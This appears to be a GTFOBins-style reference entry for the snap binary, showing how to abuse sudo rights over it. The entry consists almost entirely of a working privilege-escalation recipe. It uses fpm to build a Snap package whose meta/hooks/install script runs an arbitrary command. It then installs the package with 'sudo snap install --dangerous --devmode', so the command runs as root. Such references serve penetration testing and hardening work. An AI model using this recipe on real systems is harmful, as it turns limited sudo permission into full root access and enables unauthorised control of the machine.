 .. / snap
Star 10,534
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode